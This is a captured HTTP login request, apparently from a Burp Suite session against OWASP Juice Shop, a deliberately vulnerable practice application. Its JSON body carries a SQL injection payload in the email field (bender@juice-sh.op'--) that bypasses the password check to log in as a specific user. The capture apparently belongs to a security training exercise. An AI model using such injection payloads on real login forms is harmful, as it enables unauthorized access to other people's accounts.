 Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.114.140.87
3 Content-Length: 48
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
8 Origin: http://10.114.140.87
9 Referer: http://10.114.140.87/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss; continueCode=1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9
12 Connection: keep-alive
13
14 {
"email":"bender@juice-sh.op'--",
"password":"test"
}